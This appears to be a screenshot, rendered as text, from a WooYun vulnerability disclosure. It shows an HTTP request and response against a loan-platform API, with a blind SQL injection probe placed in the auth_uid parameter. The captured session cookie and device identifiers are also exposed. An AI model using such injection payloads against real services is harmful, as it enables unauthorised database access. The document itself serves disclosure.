 Raw Params Headers Hex
POST /bapi/OrderQueue/getOrderNum HTTP/1.1
Charset: UTF-8
Content-Type: application/x-www-form-urlencoded
Content-Length: 210
Host: interface.api.haodai.com
Connection: Keep-Alive
Cookie: PHPSESSID=33nanoc9k2cqva9vq627uhlpe1
Cookie2: $Version=1
os_type=1&appid=1&imei=860556000377226&app_version=26500&auth_tm
s=20150813152229&auth_did=51719&auth_dsig=123ceeedcab4611a&auth_
uid=216444 and
GREATEST(1,length(user()))=23&auth_usig=fb02a38fe6175824&xid=216
444
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 13 Aug 2015 08:32:22 GMT
Content-Type: application/json;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: SOURCE_HOST=deleted; expires=Thu, 01-Jan-1970
00:00:01 GMT; path=/
Set-Cookie: SOURCE_URL=deleted; expires=Thu, 01-Jan-1970
00:00:01 GMT; path=/
Access-Control-Allow-Origin: *
Haodai-Msg-Center: 0|0|0|0|0|0
Content-Length: 419
{"rs_code" 1000 "rs_msg":"","details":{"count":7269,"wait_second
":30,"weidian":0,"msg_center":0},"pin_id":0,"post_or_get":{"os_
type":"1","appid":"1","imei":"860556000377226","app_version":"2
6500","auth_tms":"20150813152229","auth_did":"51719","auth_dsig
":"123ceeedcab4611a","auth_uid":"216444 and
GREATEST(1,length(user()))=23","auth_usig":"fb02a38fe6175824","
xid":"216444","_URL_":["bapi","OrderQueue","getOrderNum"]}}
www.wooyun.org